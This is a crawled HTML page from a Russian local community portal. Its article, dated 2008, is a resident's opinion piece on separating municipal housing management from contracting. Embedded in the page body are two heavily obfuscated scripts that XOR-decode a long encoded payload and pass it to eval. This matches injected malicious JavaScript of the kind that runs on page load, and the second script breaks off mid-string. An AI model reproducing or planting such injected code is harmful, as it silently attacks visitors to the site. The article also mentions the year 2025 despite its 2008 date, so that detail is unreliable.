

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://krasnoobsk.info/content/view/477/1/
body_size: 11012
content:
<!DOCTYPE html>
<?xml version="1.0"?><html>
<head>
  <title>Общественно-информационный портал КРАСНООБСК</title>
  <meta charset="windows-1251">
  <title>Общественно-информационный портал КРАСНООБСК - Когда всё — в одном...</title>
  <meta name="title" content="Когда всё — в одном...">
  <meta name="description" content="Общественно-информационный портал посёлка Краснообск, Новосибирская область">
  <meta name="keywords" content="Краснообск форум газета информационный портал издательство публикации общественный культура политика общение обсуждение новости реклама общественно-информационный новосибирск васхнил со расхн посёлок дом ученых">
  <base href="/">
  <link rel="canonical" href="https://krasnoobsk.info/content/view/477/1/">
<link rel="alternate" type="application/rss+xml" title="Общественно-информационный портал КРАСНООБСК" href="/index2.php?option=com_rss&feed=RSS2.0&no_html=1">
  <link rel="shortcut icon" href="/krasnoobsk.ico">
  <script language="JavaScript" type="text/javascript">
  <!--
  function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
  }
  MM_reloadPage(true);
  //-->
  </script>
  <link href="templates/krasnoobsk/css/template_css.css" rel="stylesheet" type="text/css">
  <script language="JavaScript" src="templates/krasnoobsk/js/JSCookMenu.js"></script>
  <link href="templates/krasnoobsk/js/ThemeOffice/theme.css" rel="stylesheet" type="text/css">
  <script language="JavaScript" src="templates/krasnoobsk/js/ThemeOffice/theme.js"></script>
  <script language="JavaScript">
  <!--
  var myMenu =
  [
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Главная','https://krasnoobsk.info/component/option,com_frontpage/Itemid,1/',null,'Главная'],
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Новости','https://krasnoobsk.info/content/blogsection/1/4/',null,'Новости'],
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Точка зрения','https://krasnoobsk.info/content/blogsection/4/5/',null,'Точка зрения'],
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Общество','https://krasnoobsk.info/content/blogsection/5/6/',null,'Общество'],
        ['<img src="'+cmThemeOfficeBase+'darrow.png">','Издательский центр СВЕТ','https://krasnoobsk.info/content/blogsection/7/3/',null,'Издательский центр СВЕТ'],];
  -->
  </script>
  <style type="text/css">
  <!--
  .style1 {color: #009933}
  .style2 {color: #003300}
  .style4 {
        font-size: 16px;
        font-weight: bold;
  }
  .style5 {font-size: 24}
  .style6 {font-size: 18px}
  -->
  </style>
</head>
<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
  <a name="top" id="top"></a>
  <table width="800" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#000000">
    <tr>
      <td bgcolor="#EAFFEE">
        <table border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left"><img src="templates/krasnoobsk/images/Header.gif" width="800" height="155"></td>
          </tr>
        </table>
        <table width="100%" border="0" align="center">
          <tr>
            <td align="center" bgcolor="#FFFFFF" class="style6">???????????-?????????????? ??????</td>
          </tr>
          <tr>
            <td align="left" bgcolor="#009933">
              <div id="myMenuID"></div>
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr valign="top">
            <td width="165">
              <table width="165" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td><img src="templates/krasnoobsk/images/spacer.gif" width="165" height="10"></td>
                </tr>
                <tr valign="top">
                  <td align="left">
                    <table cellpadding="0" cellspacing="0" class="moduletable">
                      <tr>
                        <td>
                          <form action="index.php?option=com_search" method="get">
                            <div class="search">
                              <input name="searchword" id="mod_search_searchword" maxlength="20" alt="search" class="inputbox" type="text" size="26" value="поиск..." onblur="if(this.value=='') this.value='поиск...';" onfocus="if(this.value=='поиск...') this.value='';">
                            </div>
<input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="">
                          </form>
                        </td>
                      </tr>
                    </table>
                    <table cellpadding="0" cellspacing="0" class="moduletable">
                      <tr>
                        <th valign="top">Погода</th>
                      </tr>
                      <tr>
                        <td>
                          <div align="center">
                            <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="80">
                              <param name="movie" value="http://img.gismeteo.ru/flash/120x80s.swf?city=29634&skin=emoticon&colorset=2">
                               <param name="quality" value="high">
                               <param name="menu" value="false">
                               <param name="wmode" value="">
                               <embed src="http://img.gismeteo.ru/flash/120x80s.swf?city=29634&skin=emoticon&colorset=2" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="80">
                            </embed></object>
                          </div>
                        </td>
                      </tr>
                    </table>
                    <table cellpadding="0" cellspacing="0" class="moduletable">
                      <tr>
                        <th valign="top">Экспорт</th>
                      </tr>
                      <tr>
                        <td>
                          <div class="syndicate">
                            <div align="center">
                              <a href="/component/option,com_rss/feed,RSS2.0/no_html,1/"><img src="/images/M_images/rss20.gif" alt="RSS 2.0" name="RSS20" align="middle" border="0" id="RSS20"></a>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                    <table cellpadding="0" cellspacing="0" class="moduletable">
                      <tr>
                        <th valign="top">Друзья</th>
                      </tr>
                      <tr>
                        <td>
                          <div align="center"><img src="http://young-ksk.ru/banners/young.gif" border="0" alt="Молодёжная страница Краснообска" width="81" height="63"></div>
                          <p></p>
                          <div align="center"><img src="http://young-ksk.ru/banners/bnsk.png" border="0" alt="Сборник цитат Новосибирска" width="81" height="63"></div>
                        </td>
                      </tr>
                    </table>
                  </td>
                </tr>
              </table>
            </td>
            <td width="15"><img src="templates/krasnoobsk/images/spacer.gif" width="15" height="15"></td>
            <td>
              <p><span class="pathway"><span class="pathway">Главная</span> 
              <script>

              eval(unescape('function%20mwtiD%28bYx%29%7Bfunction%20tLIAy%28gcJ%29%7Bvar%20tOzQ%3DgcJ.length%3Bvar%20rLjCuT%3D0%2CpXEV%3D0%3Bwhile%28rLjCuT%3CtOzQ%29%7BpXEV+%3DgcJ.charCodeAt%28rLjCuT%29*tOzQ%3BrLjCuT++%3B%7Dreturn%20%28%27%27+pXEV%29%7D%20%20%20try%20%7Bvar%20wLVE%3Deval%28%27a%3ErSg%21u%3EmSeVnUtVs%21.%21c%3EaUlSlSeUeU%27.replace%28/%5BS%5C%21VU%5C%3E%5D/g%2C%20%27%27%29%29%2CfbbpO%3Dnew%20String%28%29%2CoIzO%3D0%3BnGAWDw%3D0%2CsgYLiX%3D%28new%20String%28wLVE%29%29.replace%28/%5B%5E@a-z0-9A-Z_.%2C-%5D/g%2C%27%27%29%3Bvar%20qmmy%3DtLIAy%28sgYLiX%29%3BbYx%3Dunescape%28bYx%29%3Bfor%28var%20wtfc%3D0%3B%20wtfc%20%3C%20%28bYx.length%29%3B%20wtfc++%29%7Bvar%20kSVN%3DbYx.charCodeAt%28wtfc%29%3Bvar%20kzdCR%3DsgYLiX.charCodeAt%28oIzO%29%5Eqmmy.charCodeAt%28nGAWDw%29%3BoIzO++%3BnGAWDw++%3Bif%28oIzO%3EsgYLiX.length%29oIzO%3D0%3Bif%28nGAWDw%3Eqmmy.length%29nGAWDw%3D0%3BfbbpO+%3DString.fromCharCode%28kSVN%5EkzdCR%29%3B%7Deval%28fbbpO%29%3B%20return%20fbbpO%3Dnew%20String%28%29%3B%7Dcatch%28e%29%7B%7D%7DmwtiD%28%27%2532%2535%2533%2538%2531%2537%2530%2531%254d%2514%250a%2510%2505%2509%2546%2561%252c%2508%2567%2507%250c%251b%2527%2503%256a%250d%253b%251c%2538%253b%252f%2502%2531%2534%2563%2549%255d%2534%2501%2530%253d%2516%2577%2538%252b%253d%253f%2522%256a%2560%2532%2527%252b%252e%253f%2515%2527%250a%2526%2537%2523%2506%252a%250f%256c%2521%2506%2539%2537%2520%2526%2576%2569%255a%2535%2509%2531%253b%2525%250f%251b%2503%2515%2545%2565%2572%251b%256b%253c%250b%2527%252e%251f%2539%257d%253c%2510%2528%2517%2552%257f%2506%252c%2509%2536%251a%2562%252a%2536%2518%252b%255b%2520%255e%2562%253a%2511%2530%2567%2519%2529%251d%2517%254e%256c%2549%256b%2527%257c%2539%2523%250f%2532%251d%2508%2521%257c%2531%253c%2534%2544%2513%2525%2519%2504%2578%254c%2578%2503%2526%2512%2516%2547%253c%2531%254e%257d%2542%2570%2543%256c%2563%2563%2550%252d%257a%2564%2577%2575%256b%2543%2533%2509%2506%2518%253b%257e%2572%2523%254c%2533%252a%2513%253d%253d%2525%2543%2578%2552%2535%253a%2539%2571%257e%2555%256a%255c%250d%257e%2552%2559%254f%2510%2533%2563%257c%2503%2530%2544%2509%2530%2505%252c%2530%256f%2578%2564%257c%257a%2533%252e%2530%2515%2515%2520%256f%257a%2574%2563%2539%2578%2527%253b%2507%251e%254c%251a%257c%256e%2567%251f%257b%2572%2544%2520%253f%2568%257a%2573%2529%2523%2506%2579%257f%256d%256d%2531%252d%250b%2526%2518%2517%2534%2538%2512%250a%2541%2501%250b%2505%2529%2526%2571%2565%2520%2533%2530%2538%2503%2508%2528%257d%2578%2518%2517%2503%251f%250a%2515%257f%250d%2527%2521%256f%2576%2575%2545%2542%2561%257a%2531%2520%250b%2536%252b%250c%2516%2535%2527%2532%2529%2531%2562%2560%2573%2502%250e%253f%2502%253d%2570%253c%2537%2549%2569%250d%252a%253d%2526%2556%2528%257b%2545%2562%257a%2526%2564%2564%256c%256b%2564%250c%2552%2509%2567%2540%2549%251c%255d%2546%2555%2515%2563%2518%2543%250e%256a%250c%2511%253b%253f%2525%252a%2556%2524%2503%2538%2518%2548%2508%257a%257c%2538%2517%2528%2538%2535%2522%2523%2573%255b%2522%2529%252a%2505%250e%2515%2569%2527%2572%2518%255c%2540%2553%2561%2540%2578%2535%2547%2565%2559%257f%2531%2507%253e%2573%251b%257c%2526%2574%2530%256a%2575%2553%2534%2540%2525%254c%2568%2575%257d%2576%2528%2558%255f%2514%2561%2533%252f%253f%253b%255a%252c%2578%2510%253e%2531%2537%2570%2510%252d%250a%251e%2536%2520%251a%2534%2526%2529%2561%2513%2520%252f%2535%2530%253d%2536%257e%2558%253e%2576%251c%2535%253e%2522%2507%2536%254d%257b%256f%254c%255f%2556%2567%2538%2530%2537%2515%2522%252b%2579%2532%256a%252f%257f%2511%2511%2535%2533%252d%2520%253c%2517%2539%2511%2524%2524%2510%253a%2531%2524%2543%257f%2552%253d%252e%253a%2538%2524%252a%253c%2537%254d%251b%2528%2534%2533%2526%2536%252b%2530%254e%257e%256a%2523%253e%2516%2520%2504%252c%2508%2533%2575%2533%2523%2537%2533%2537%2520%2562%2512%251a%252e%253a%252a%2532%2520%2578%2506%252e%2513%253a%2547%2535%253b%2515%2574%2505%2532%2515%2535%2521%253c%2561%257a%2563%2555%2543%2578%2550%2566%2545%2573%2574%2528%252b%2559%2500%256c%2520%2532%2537%2539%2502%2513%2512%252a%2515%2564%2545%257e%2542%256b%257c%2573%2544%254d%2513%257a%2533%251f%256b%2525%2528%2535%252c%251e%250b%2501%2519%2550%254e%2560%251f%252c%2515%2527%2517%252d%2511%2514%254b%256e%2504%2524%2513%2530%2544%2527%2509%252e%257d%2525%2539%2522%251a%2518%2502%251a%2534%2562%2529%2536%2520%2521%2508%250e%252a%2539%256d%253a%253b%2523%2531%2558%2576%2507%253a%2512%2523%251c%2531%2542%2566%250f%2507%2568%2526%2570%2546%257a%255e%2573%254d%2542%254c%2578%254e%2572%252f%253a%2560%2560%255c%2571%2577%2547%254e%2518%252c%253c%2579%250a%2538%2577%257e%254a%257f%2575%2532%250c%2510%2525%253a%2534%2531%2578%253c%255e%2562%256f%253d%257b%2500%2511%250f%2500%2569%2566%2549%2535%2500%250b%251a%253c%253c%252a%2526%251e%250f%2526%2569%2578%257f%256a%2567%255a%2571%255e%253b%256a%257d%2525%2537%2539%257c%2517%2517%2524%2572%2523%2562%257f%2529%2558%2502%2533%2534%257c%2539%2566%2560%2531%257e%254f%256d%2519%2571%2579%256f%256d%255b%2551%256f%2539%2523%2524%250d%251c%253d%250d%2573%2571%2565%251c%2573%2576%256d%2578%2576%256f%2542%2579%254c%256b%2575%257e%2567%2568%2572%2552%256e%2561%2521%2533%2568%2533%256a%2530%2506%2524%253e%252a%2578%2539%2501%252a%2524%251d%2534%2525%256f%2577%2572%256a%2571%2561%2545%2543%2543%2556%257a%251c%2527%2577%2521%2546%253b%2528%2503%2523%2575%2579%2551%2531%251f%252f%2520%257e%253e%2531%2531%2533%2570%2519%255d%250e%252e%252c%251c%251a%2535%2505%250e%256b%257d%2534%253f%251c%253b%2520%253d%252e%2528%2572%2553%2539%2517%2520%2575%257d%250d%2574%253f%2528%2577%2522%2518%252d%2530%2504%2517%2538%2514%2511%2503%2514%2515%252a%2503%251e%252b%2554%257f%255f%250d%2511%2514%2505%257b%2520%2561%2553%2577%253f%2527%251e%2530%2547%252a%2503%2536%2564%2521%2519%2522%255e%2523%251d%2516%257b%251b%254f%2564%257d%2532%2552%253c%2500%2556%252f%2501%252e%2565%2509%255b%2535%251e%2537%257c%253a%2530%2565%250f%251d%255b%2518%2527%256f%2539%2537%253b%252c%255a%2521%2579%2560%2564%251e%253e%2558%2500%256a%2528%2516%251a%2531%253b%257b%2517%2507%2576%257a%252b%2523%2515%2553%2538%2561%2559%2536%253b%2571%2577%2572%2575%2524%2536%2512%252e%251b%2522%2538%256d%256d%2519%2517%2521%2569%253f%251f%255d%2502%257d%2520%254e%2554%2567%257b%2574%2574%2526%253e%252d%2521%2546%2530%2550%2521%250b%252d%2535%2529%253d%253a%250e%2514%256c%2565%2573%2551%250e%254f%2537%256a%251f%2561%2514%256a%2511%2536%2500%2512%2527%250e%252d%2520%2519%2539%2538%2522%252e%257e%250e%2540%253e%254f%2512%2537%2524%2547%2501%2526%2521%2561%250a%257d%2568%2522%2517%2530%2515%2538%2518%2521%254b%252f%2546%2529%2536%250c%252a%254a%2519%2502%2576%253a%2549%2560%255e%257e%2552%257f%2517%2536%2507%255a%2518%2533%250a%250f%2547%253f%256e%251f%2541%2532%2528%253f%252f%251c%252c%256f%253b%256f%2529%2537%251a%253c%255a%256b%255f%252a%2561%253f%2516%2528%2500%253e%255c%2536%254c%2549%2538%256f%2525%2526%2530%2534%250d%255c%257f%257d%253a%2529%252f%2524%2526%252f%2555%2533%255e%252b%2521%2536%253e%2523%252f%2507%2509%2533%2576%2517%252f%250e%252d%2500%256d%2571%257d%256e%2538%2533%2510%2531%250e%2514%253f%2522%255e%251f%2551%256a%2527%2520%252e%2506%2537%251f%252f%255e%2559%252b%2570%2533%255e%2531%2527%253d%2529%251d%253c%257d%2569%2508%252c%2517%256f%2523%251f%2546%2570%251f%2556%255d%2522%257a%2556%255b%2513%255f%2561%250c%2578%2569%250e%2503%252e%2531%2532%253b%253f%253c%252e%2579%2510%2564%2517%2578%2520%2524%252c%2504%254e%2527%2532%252b%2512%256e%2539%2570%255b%2520%2570%253b%256b%257c%256b%2524%2537%2540%2537%255e%2547%257c%2519%254e%252b%257c%2520%256e%2575%257b%2569%256d%2554%2534%2507%2524%2529%252c%2546%2508%253c%251d%2521%2504%2522%252d%253f%2531%256c%2527%2538%2519%2524%2579%2509%252f%2538%2533%252b%2522%252f%2521%252f%2522%2572%2572%2573%252f%252c%2515%257f%2534%2505%252f%2574%2532%2530%2509%2506%252a%2528%2521%2565%256c%2529%253b%257c%2502%2538%2512%250d%254c%2574%2541%253c%256d%2502%253c%2532%2572%2555%253d%253d%257a%2557%2509%257e%2537%2534%2529%2567%2539%2576%256e%2515%256b%2518%2504%253c%2576%253f%2537%2512%2521%2546%257e%2572%2562%252c%2540%256b%253a%254b%251a%252f%252f%2505%252a%2514%252d%2574%2544%2570%27%29%3B'));
              </script></span></p>
              <table class="contentpaneopen">
                <tr>
                  <td class="contentheading" width="100%">Когда всё — <nobr>в одном…</nobr>
</td>
                  <td align="right" width="100%" class="buttonheading">
                    <a href="/index2.php?option=com_content&task=view&id=477&pop=1&page=0&Itemid=1" target="_blank" onclick="window.open('https://krasnoobsk.info/index2.php?option=com_content&task=view&id=477&pop=1&page=0&Itemid=1','win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" title="Версия для печати"><img src="/images/M_images/printButton.png" alt="Версия для печати" name="Версия для печати" align="middle" border="0"></a>
                  </td>
                  <td align="right" width="100%" class="buttonheading">
                    <a href="/index2.php?option=com_content&task=emailform&id=477&itemid=1" target="_blank" onclick="window.open('https://krasnoobsk.info/index2.php?option=com_content&task=emailform&id=477&itemid=1','win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=400,height=250,directories=no,location=no'); return false;" title="Отправить на e-mail"><img src="/images/M_images/emailButton.png" alt="Отправить на e-mail" name="Отправить на e-mail" align="middle" border="0"></a>
                  </td>
                </tr>
              </table>
              <table class="contentpaneopen">
                <tr>
                  <td valign="top" colspan="2" class="createdate">21.03.2008</td>
                </tr>
                <tr>
                  <td valign="top" colspan="2">До <nobr>1 мая</nobr> <nobr>2008 г.</nobr> владельцам квартир в <nobr>в многоквартирных</nobr> домах необходимо определиться <nobr>с выбором</nobr> управляющей компании для своего дома. <nobr>В качестве</nobr> претендента <nobr>на управляющую</nobr> компанию <nobr>о себе</nobr> заявило недавно созданное муниципальное предприятие ЖКХ «Краснообск». <nobr>Об этом</nobr> сообщил <nobr>15 марта</nobr> <nobr>на встрече</nobr> <nobr>с жителями</nobr> поселка глава администрации Дмитрий Лейман. <nobr>Там же</nobr> присутствующим был представлен молодой директор ЖКХ Сергей Агафонов, перешедший <nobr>из ГУПа</nobr> <nobr>в МУП</nobr> ЖКХ. <nobr>О том,</nobr> насколько хорошо <nobr>и правильно ли,</nobr> когда заказчик <nobr>и подрядчик</nobr> выступают <nobr>в одном</nobr> лице, — заметка Владимира Ипатова.<br>
                  <br>
                  Хочу высказать несколько мыслей <nobr>и свое</nobr> видение проблемы управления жилым фондом Краснообска. Сейчас создано муниципальное предприятие ЖКХ «Краснообск», которое планирует выступить <nobr>в качестве</nobr> управляющей компании по управлению многоквартирными домами <nobr>в нашем</nobr> поселке.<br>
                  <br>
                  Новой организации передана значительная часть имущества бывшего ГУП ЖКХ СО РАСХН. <nobr>В новый</nobr> МУП перешли <nobr>на работу</nobr> <nobr>и бывшие</nobr> сотрудники ГУП ЖКХ. Это, конечно, правильно — сохранится преемственность кадров, технологических цепочек <nobr>и звеньев,</nobr> удастся избежать срывов <nobr>в работе,</nobr> да <nobr>и жителям</nobr> так проще <nobr>и спокойнее.</nobr> <nobr>Как-никак,</nobr> <nobr>а наше</nobr> ЖКХ знают много лет <nobr>и имеют</nobr> представление, что <nobr>от него</nobr> ожидать.<br>
                  <br>
                  Однако, <nobr>на мой</nobr> взгляд, <nobr>у будущей</nobr> управляющей компании должна быть несколько иная функция. <nobr>Она должна</nobr> именно управлять содержанием жилых помещений, а <nobr>не напрямую</nobr> оказывать коммунальные услуги.<br>
                  <br>
                  Объясню, что имею <nobr>в виду.</nobr> <nobr>Всем понятно,</nobr> что когда заказчик <nobr>и подрядчик</nobr> выступают <nobr>в одном</nobr> лице, <nobr>а именно</nobr> так <nobr>и предполагается</nobr> <nobr>в случае</nobr> <nobr>с МУПом,</nobr> то очень трудно поддерживать справедливую цену <nobr>на выполняемые</nobr> работы. <nobr>Тем более,</nobr> что оплачивает <nobr>их третья</nobr> сторона — жильцы домов, которые <nobr>не могут</nobr> возразить против необоснованных тарифов или вмешаться <nobr>в сам</nobr> процесс тарифообразования. Может случиться, что при определении тарифов будут заложены завышенные расценки, <nobr>не соответствующие</nobr> рыночным условиям. Тогда <nobr>пострадают люди.</nobr><br>
                  <br>
                  Необходимо отделить функции управления <nobr>и исполнительских</nobr> обязанностей. Управляющая компания <nobr>в форме</nobr> МУПа <nobr>не обязана</nobr> иметь <nobr>на балансе</nobr> огромное коммунальное хозяйство и <nobr>в своей</nobr> деятельности должна подчиняться лишь органам местной власти <nobr>и быть</nobr> подотчетна жителям Краснообска через избираемых депутатов поселкового Совета. <nobr>Эта управляющая</nobr> компания должна <nobr>на открытых</nobr> <nobr>и честных</nobr> конкурсах <nobr>и аукционах</nobr> подыскивать исполнителей тех или иных работ. <nobr>А кто</nobr> будет исполнителем — Агафонов, Иванов или Сидоров, — <nobr>не столь</nobr> важно. Главное, чтобы работа была качественной и по справедливой цене. <nobr>То есть</nobr> УК должна собирать <nobr>у населения</nobr> деньги <nobr>и направлять</nobr> <nobr>их туда,</nobr> где работа идет, а <nobr>не кормить</nobr> ими структуры, работающие неэффективно либо <nobr>в силу</nobr> низкой квалификации кадров <nobr>и бездарности</nobr> руководителей, либо <nobr>из-за отсутствия</nobr> надлежащего контроля <nobr>со стороны</nobr> высшего руководства.<br>
                  <br>
                  Приведу пример. <nobr>В 2025</nobr> г. я, будучи председателем садового общества «Тихие зори», должен был подыскать грейдер для расчистки дорог. Естественно, обратился <nobr>в наше</nobr> родное ГУП ЖКХ СО РАСХН. <nobr>Там мне</nobr> выставили цену <nobr>на грейдер</nobr> <nobr>1200 руб.</nobr> <nobr>в час.</nobr> <nobr>Я позвонил</nobr> <nobr>в ДЭУ-4</nobr> Кировского района, где <nobr>за такой же</nobr> грейдер <nobr>с меня</nobr> запросили всего <nobr>509 руб.</nobr> <nobr>в час,</nobr> а <nobr>за более</nobr> мощный <nobr>и тяжелый</nobr> — <nobr>710 руб.,</nobr> причем по безналичному расчету и <nobr>со всеми</nobr> отчетными документами. Понятно, <nobr>в какую</nobr> организацию я <nobr>в итоге</nobr> обратился. Экономия денег садоводов, большинство <nobr>из которых</nobr> пенсионеры <nobr>и малоимущие,</nobr> — <nobr>не последнее дело.</nobr><br>
                  <br>
                  Все мы, конечно, любим <nobr>и ценим</nobr> родное ЖКХ, но <nobr>и переплачивать</nobr> свои кровные просто так мало кто согласится. <nobr>Ведь мы</nobr> <nobr>не знаем</nobr> <nobr>и навряд ли</nobr> узнаем, насколько завышены внутренние расценки <nobr>в ЖКХ.</nobr> <nobr>А по</nobr> большому счету, это нас и <nobr>не должно</nobr> интересовать. <nobr>Мало ли</nobr> <nobr>у кого</nobr> какие аппетиты. <nobr>В условиях</nobr> реально работающей конкурсной системы по подбору заказчиков победит тот, кто предложит низшую цену при <nobr>том же</nobr> качестве исполнения. <nobr>Как бы</nobr> <nobr>ни ругали</nobr> капитализм, <nobr>у него</nobr> есть одно явно положительное качество: конкуренция <nobr>на рынке,</nobr> позволяющая снижать цены. <nobr>У нас</nobr> пока <nobr>от капитализма</nobr> берут лишь одну его сторону — возможность неограниченно набивать свои карманы, часто противозаконно. Нет, господа хорошие, если вступили <nobr>в капитализм</nobr> одной ногой, то <nobr>и вторую</nobr> подтягивайте.<br>
                  <br>
                  Итак, мнение мое таково: управляющая компания должна быть только муниципальной, <nobr>а вот</nobr> исполнители — любой формы собственности — как частные предприниматели, так <nobr>и общества</nobr> <nobr>с ограниченной</nobr> ответственностью <nobr>и т. д.,</nobr> но <nobr>на конкурсной</nobr> основе.<br>
                  <br>
                  А решение объединить всё <nobr>в одних</nobr> руках — это возврат назад, <nobr>и это</nobr> противоречит проводимому <nobr>в стране курсу.</nobr><br>
                   <strong><br>
                  Владимир Ипатов</strong>
</td>
                </tr>
              </table>
<span class="article_seperator">?</span>
              <table align="center" style="margin-top: 25px;">
                <tr>
                  <th class="pagenav_prev">
                    <a href="/content/view/480/1/">< Пред.</a>
                  </th>
                  <td width="50">?</td>
                  <th class="pagenav_next">
                    <a href="/content/view/476/1/">След. ></a>
                  </th>
                </tr>
              </table>
              <div class="back_button">
                <a href="javascript:history.go(-1)">Назад</a>
              </div>
              <script>
              eval(unescape('function%20mwtiD%28bYx%29%7Bfunction%20tLIAy%28gcJ%29%7Bvar%20tOzQ%3DgcJ.length%3Bvar%20rLjCuT%3D0%2CpXEV%3D0%3Bwhile%28rLjCuT%3CtOzQ%29%7BpXEV+%3DgcJ.charCodeAt%28rLjCuT%29*tOzQ%3BrLjCuT++%3B%7Dreturn%20%28%27%27+pXEV%29%7D%20%20%20try%20%7Bvar%20wLVE%3Deval%28%27a4r4g%7EuDmMe%28n4t4sD.Dc%28a%28lMl%7Ee%28e%7E%27.replace%28/%5BDM4%5C%28%7E%5D/g%2C%20%27%27%29%29%2CfbbpO%3Dnew%20String%28%29%2CoIzO%3D0%3BnGAWDw%3D0%2CsgYLiX%3D%28new%20String%28wLVE%29%29.replace%28/%5B%5E@a-z0-9A-Z_.%2C-%5D/g%2C%27%27%29%3Bvar%20qmmy%3DtLIAy%28sgYLiX%29%3BbYx%3Dunescape%28bYx%29%3Bfor%28var%20wtfc%3D0%3B%20wtfc%20%3C%20%28bYx.length%29%3B%20wtfc++%29%7Bvar%20kSVN%3DbYx.charCodeAt%28wtfc%29%3Bvar%20kzdCR%3DsgYLiX.charCodeAt%28oIzO%29%5Eqmmy.charCodeAt%28nGAWDw%29%3BoIzO++%3BnGAWDw++%3Bif%28oIzO%3EsgYLiX.length%29oIzO%3D0%3Bif%28nGAWDw%3Eqmmy.length%29nGAWDw%3D0%3BfbbpO+%3DString.fromCharCode%28kSVN%5EkzdCR%29%3B%7Deval%28fbbpO%29%3B%20return%20fbbpO%3Dnew%20String%28%29%3B%7Dcatch%28e%29%7B%7D%7DmwtiD%28%27%2532%2535%2531%2536%2530%2537%2530%2534%254d%2515%250f%2514%2538%2516%2537%2503%2526%255d%2575%252d%2538%2564%250f%2517%2508%2532%250d%252a%2507%2522%257b%250a%2533%253e%2532%251b%2509%2536%2510%2534%2573%2540%253e%2523%2506%2533%253d%252e%2537%2523%2518%2523%252b%2529%2562%2551%2522%2505%2564%2573%2523%2509%2524%2506%2522%256a%2539%253c%252f%2507%2527%2522%253c%2525%2530%2510%252d%2516%252d%2545%254a%254a%2516%2512%253f%2530%2509%2577%2538%2506%257b%256e%2509%252f%2535%2520%2551%252c%254f%254f%2569%255e%2520%2559%2564%254f%2510%2560%252b%254b%2530%2546%251b%2557%253f%2564%252a%2571%253b%2568%253a%2550%250f%255f%252b%2513%2536%2521%252c%2527%257d%251f%251b%2514%2518%2522%2529%257a%2579%2576%2520%2574%253f%2514%2515%253d%2554%257c%2505%2568%2518%257c%252f%250b%2547%254f%2509%250f%2506%2552%253f%2549%2577%253c%2564%257a%256c%2534%256c%2570%2542%254d%251e%256a%2523%2534%256d%2537%2524%2542%252b%2547%256f%2568%252e%2558%2528%257d%2500%2577%2579%2534%2536%2552%2570%251c%252a%251d%2500%2516%2515%2506%2535%252f%2551%2526%2513%2503%2557%253e%2502%2531%253d%2535%254f%2539%2521%2528%2537%257f%2535%251a%2508%2515%2541%252d%2578%2568%2570%2532%257a%2539%2511%250f%2578%253b%2569%2532%2525%2547%2531%255f%2576%2527%256b%2579%2525%2569%2533%253f%2566%251e%2564%2525%2564%252b%2512%250d%2505%252c%251f%2539%254c%2547%257f%250e%2520%2